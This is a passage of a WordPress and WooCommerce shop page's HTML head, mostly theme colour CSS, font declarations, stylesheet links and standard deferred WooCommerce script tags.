li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .ul_list__margin ul li:before, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button2 a:hover, .member--style-3 .member__item .entry-title a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password, .home_01_banner_slide .la-banner-box .banner--btn:hover, .home_03_banner_style.la-banner-box .banner--btn:hover, .home_05_box_product_top .products-grid .product_item .price .amount, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .header-vdefault .loop__item__meta__top .loop__item__termlink a {color: #934e00}.text-color-primary {color: #934e00 !important}.slick-arrow.circle-border:hover, .swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop.grid-slider .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .member--style-2 .loop__item__thumbnail:after, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la-banner-box .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_10_banner_top.la-banner-box .banner--btn:hover {border-color: #934e00}.border-color-primary {border-color: #934e00 !important}.border-top-color-primary {border-top-color: #934e00 !important}.border-bottom-color-primary {border-bottom-color: #934e00 !important}.border-left-color-primary {border-left-color: #934e00 !important}.border-right-color-primary {border-right-color: #934e00 !important}.text-color-six {color: #1C34AE !important}.home_05_banner_2.la-banner-box .banner--btn {border-color: #1C34AE}.border-color-six {border-color: #1C34AE !important}.border-top-color-six {border-top-color: #1C34AE !important}.border-bottom-color-six {border-bottom-color: #1C34AE !important}.border-left-color-six {border-left-color: #1C34AE !important}.border-right-color-six {border-right-color: #1C34AE !important}.text-color-five {color: #4C3891 !important}.border-color-five {border-color: #4C3891 !important}.border-top-color-five {border-top-color: #4C3891 !important}.border-bottom-color-five {border-bottom-color: #4C3891 !important}.border-left-color-five {border-left-color: #4C3891 !important}.border-right-color-five {border-right-color: #4C3891 !important}.box-banner:hover .b-title {color: #0A9400}.text-color-four {color: #0A9400 !important}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .home_09_banner_top.la-banner-box .banner--btn:hover {border-color: #0A9400}.border-color-four {border-color: #0A9400 !important}.border-top-color-four {border-top-color: #0A9400 !important}.border-bottom-color-four {border-bottom-color: #0A9400 !important}.border-left-color-four {border-left-color: #0A9400 !important}.border-right-color-four {border-right-color: #0A9400 !important}.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-6 .entry-title, .la_testimonials--style-6 .testimonial_item--role, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #282828}.text-color-secondary {color: #282828 !important}input:focus, select:focus, textarea:focus, .vc_custom_heading.heading__button_intab a:hover, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text {border-color: #282828}.border-color-secondary {border-color: #282828 !important}.border-top-color-secondary {border-top-color: #282828 !important}.border-bottom-color-secondary {border-bottom-color: #282828 !important}.border-left-color-secondary {border-left-color: #282828 !important}.border-right-color-secondary {border-right-color: #282828 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .slick-arrow.circle-border i, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .site-footer .social-media-link.style-default a i, .single-post-detail .showposts-excerpt, .post-navigation .nav-links a, .elm-countdown.elm-countdown-style-2 .countdown-section, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .social--sharing a, .wc_tabs_at_bottom .wc-tabs li.active > a, .extradiv-after-frm-cart, .home_03_banner_style.la-banner-box .banner--btn, .home_05_box_product_top .products-grid .product_item .price del .amount, .home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount, .home_05_banner_05.la-banner-box .banner--btn:hover, .home_04_banner_slider_01 .slick-slider .slick-arrow i, .home_04_banner_slider_02 .slick-slider .slick-arrow i, .home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i, .home_09_heading_custom, blockquote:not(.la-blockquote), blockquote:not(.la-blockquote):before {color: #181818}.text-color-heading {color: #181818 !important}.la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, #navigation_carousel_home1 button:hover {border-color: #181818}.border-color-heading {border-color: #181818 !important}.border-top-color-heading {border-top-color: #181818 !important}.border-bottom-color-heading {border-bottom-color: #181818 !important}.border-left-color-heading {border-left-color: #181818 !important}.border-right-color-heading {border-right-color: #181818 !important}.wc_tabs_at_bottom .wc-tabs li a {color: #a3a3a3}.text-color-three {color: #a3a3a3 !important}.border-color-three {border-color: #a3a3a3 !important}.border-top-color-three {border-top-color: #a3a3a3 !important}.border-bottom-color-three {border-bottom-color: #a3a3a3 !important}.border-left-color-three {border-left-color: #a3a3a3 !important}.border-right-color-three {border-right-color: #a3a3a3 !important}body, .post-navigation .blog_pn_nav-meta, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity, #navigation_carousel_home1 button i {color: #737373}.text-color-body {color: #737373 !important}#navigation_carousel_home1 button {border-color: #737373}.border-color-body {border-color: #737373 !important}.border-top-color-body {border-top-color: #737373 !important}.border-bottom-color-body {border-bottom-color: #737373 !important}.border-left-color-body {border-left-color: #737373 !important}.border-right-color-body {border-right-color: #737373 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .la__tta .tab--2 .vc_tta-tabs-list li a, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .products-list.products-list-special_1 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-1 .product_item--action .button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--inner, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #cdcdcd}.border-color {border-color: #cdcdcd !important}.border-top-color {border-top-color: #cdcdcd !important}.border-bottom-color {border-bottom-color: #cdcdcd !important}.border-left-color {border-left-color: #cdcdcd !important}.border-right-color {border-right-color: #cdcdcd !important}.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #282828}.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #934e00;color: #fff}.btn.btn-primary {background-color: #934e00;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #282828}.btn.btn-outline {border-color: #cdcdcd;color: #282828}.btn.btn-outline:hover {color: #fff;background-color: #934e00;border-color: #934e00}.btn.btn-style-flat.btn-color-primary {background-color: #934e00}.btn.btn-style-flat.btn-color-primary:hover {background-color: #282828}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #934e00}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #282828}.btn.btn-style-flat.btn-color-gray {background-color: #737373}.btn.btn-style-flat.btn-color-gray:hover {background-color: #934e00}.btn.btn-style-outline:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #282828;color: #282828}.btn.btn-style-outline.btn-color-black:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #934e00;color: #934e00}.btn.btn-style-outline.btn-color-primary:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #282828}.btn.btn-style-outline.btn-color-gray:hover {border-color: #934e00;background-color: #934e00;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #cdcdcd;color: #282828}.woocommerce.add_to_cart_inline a:hover {background-color: #282828;border-color: #282828;color: #fff}.elm-loadmore-ajax a {color: #282828}.elm-loadmore-ajax a:hover {color: #934e00;border-color: #934e00}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #282828;border-color: #282828;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #934e00;border-color: #934e00;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #282828;border-color: #cdcdcd}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #282828;border-color: #282828}.widget_price_filter .button {color: #fff;background-color: #282828}.widget_price_filter .button:hover {color: #fff;background-color: #934e00}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #9d9d9d}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #35d56a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #35d56a}ul.mega-menu .popup li > a {color: #696c75;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #252634}.site-main-nav .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #303744;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #343538}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #fff;background-color: #2635c4}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #2635c4}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #343538}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.cart-flyout {background-color: #fff;color: #9d9d9d}.cart-flyout .cart-flyout__heading {color: #343538;font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #35d56a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #868686}.footer-top a {color: #868686}.footer-top a:hover {color: #8e5b20}.footer-top .widget .widget-title {color: #181818}.footer-bottom {background-color: #ffffff;color: #868686}.footer-bottom a {color: #868686}.footer-bottom a:hover {color: #9e7124}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #282828}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #282828;border-color: #282828}.btn.btn-style-outline-bottom:hover {background: none !important;color: #934e00 !important;border-color: #934e00 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #9d9d9d}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #35d56a}}.nav-menu-burger {color: #282828}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #343538}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #343538}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.w-login #user-logged .author-avatar img{border-color: #934e00}.w-login #user-logged .logged-links,.w-login #user-logged .user-welcome{color: #282828}
@font-face{
                font-family: 'dl-icon';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=zuka-theme-inline-css */
</style>
<link rel='stylesheet' id='zuka-child-style-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/animate.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='zuka-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:regular,600,700'  media='all' />
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://armeriaelchingolo.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked"></script><link rel="https://api.w.org/" href="https://armeriaelchingolo.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://armeriaelchingolo.com.ar/wp-json/wp/v2/categories/477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armeriaelchingolo.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-270x270.png" />
<style id="zuka-extra-custom-css">.mm-item-hide > a {
    display: none !important;
}
.megamenu_block_banner .banner--info {
    padding: 0 !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box {
    margin-right: -80px;
    margin-top: -30px;
    margin-bottom: -30px !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--btn.hidden.hcolorf {
    display: none;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--link-overlay.item--overlay {
    position: absolute !important;
}
.site-footer ul li {
    margin-bottom: 15px;
}
.footer-top .widget .widget-title {
    font-weight:500;
}

.site-footer .la-contact-info .la-contact-item {
    margin-bottom: 15px;
}
.site-footer .la-contact-info .la-contact-address {
    line-height: normal;
}

.footer-bottom .footer-bottom-inner .la-headings {
    position: relative;
}
.footer-bottom .footer-bottom-inner .la-headings:before {
    content: "";
    height: 48px;
    width: 1px;
    background: #3E3E3E;
    position: absolute;
    left: -50px;
    top: 5px;
    opacity: 0.5;
}
.footer-bottom .footer-bottom-inner .col-md-3:first-child .la-headings:before{
    display: none;
}
.footer-bottom .footer-bottom-inner {
    padding-top: 25px;
}
@media(max-width: 1200px){
	.entry-summary {
    padding-left: 0;
	}
}


.site-footer{
    border: none;
}
